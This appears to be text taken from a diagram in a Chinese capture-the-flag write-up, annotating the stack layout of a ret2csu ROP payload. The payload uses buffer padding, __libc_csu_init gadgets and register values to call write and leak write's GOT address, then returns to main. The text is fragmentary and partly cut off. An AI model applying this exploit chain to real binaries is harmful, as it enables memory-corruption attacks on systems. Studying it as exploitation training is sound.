 第一次发payload
栈 'A'*136
gadget1 (0x040061A) gadget1
p64(0) pop rbx 0
p64(1) pop rbp 1
write_got_addr pop r12 write_got_addr
p64(8) pop r13 8
write_got_addr pop r14 write_got_addr
p64(1) pop r15 1
gadget2(0x0400600) ret gadget2
gadget2
mov rdx, r13 第三个参数:8
mov rsi, r14 第二个参数:write_got_addr
mov edi, r15d 第一个参数:1
call qword ptr [r12+rbx* call write，不用返回地址，call完继续向下执行
add rbx, 1 rbx=1
cmp rbx, rbp rbp=rbx=1
jnz short loc_400600 不跳转，按照正常程序执行
为了图清晰，这里实际不存
在，接着下面部分即可
gadget1
rsp+8
pop rbx
pop rbp
pop r12
pop r13
pop r14
pop r15
'A'*56,用于弹出堆栈，不影
响返回值
main_addr ret 程序回到main函数